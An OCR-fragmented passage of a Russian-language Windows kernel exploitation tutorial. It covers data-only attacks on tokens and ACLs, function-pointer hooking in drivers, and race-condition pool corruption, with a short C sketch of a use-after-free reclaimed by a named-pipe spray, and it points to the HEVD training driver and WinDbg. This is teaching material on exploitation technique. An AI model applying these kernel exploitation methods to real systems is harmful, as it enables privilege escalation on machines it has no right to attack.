
(токены, флаги, ACL), не трогай код
Kernel function hooking
: Перезаписывай
указатели на функции в драйвере
Race Condition эксплуатация
Pool corruption часто происходит в race conditions:
C
1
// Thread 1: Освобождает объект
2
ExFreePool
(
victim_object
)
;
3
4
// Thread 2: Быстро перезанимает через spray
5
for
(
int
i
=
0
;
i
<
1000
;
i
++
)
{
6
WriteFile
(
pipes
[
i
]
,
spray_data
,
size
,
&
written
,
NULL
7
}
8
9
// Thread 1: Продолжает использовать (UAF!)
10
victim_object
->
field
=
value
;
// пишем в наш spray объе
Инструменты и ресурсы
Для разработки
:
HackSysExtremeVulnerableDriver (HEVD)
–
тренировочный драйвер с уязвимостями​
WinDbg Preview
– современный отладчик от